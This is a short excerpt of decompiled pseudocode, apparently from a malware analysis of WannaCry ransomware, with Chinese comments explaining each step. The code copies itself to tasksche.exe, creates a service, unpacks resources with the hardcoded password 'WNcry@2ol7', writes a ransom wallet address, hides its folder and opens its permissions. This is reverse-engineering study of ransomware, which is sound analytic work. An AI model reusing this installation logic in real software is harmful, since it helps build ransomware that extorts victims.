 15 CurFilename = byte_40F910; // 当前文件名
16 memset(&v12, 0, 0x204u);
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &CurFilename, 0x208u);
20 RandName(DisplayName); // 随机生成服务名称
21 if ( *_p___argc(Str) != 2 // 参数个数不等于2
22 || (v5 = _p___argv(), strcmp(*(*v5 + 4), aI))// 参数为 /i
23 || !CreateServiceDir(0) // 创建服务目录
24 || (CopyFileA(&CurFilename, FileName, 0), GetFileAttributesA(FileName) == -1)// tasksche.exe
25 || !CreateServiceAndStartExe() ) // 创建服务并启动程序
26 {
27 if ( strrchr(&CurFilename, '\\') ) // 搜索最后一次出现字符 \\
28 // c:\windows\tasksche.exe
29 *strrchr(&CurFilename, '\\') = 0;
30 SetCurrentDirectoryA(&CurFilename); // c:\windows
31 SetOrGetReg(1); // 设置注册表或获取注册表
32 UnZipSrc(0, WNcry); // 解压密码：WNcry@2ol7
33 // 释放资源
34 //
35 WriteAddress(); // 在c.wnry文件中写入钱包地址
36 //
37 ExecShell(CommandLine, 0, 0); // attrib +h .
38 // 隐藏当前目录
39 //
40 ExecShell(aIcacls_GrantEv, 0, 0); // icacls . /grant Everyone:F /T /C /Q
41 // 设置当前目录所有人可以访问
000020D5 WinMain:35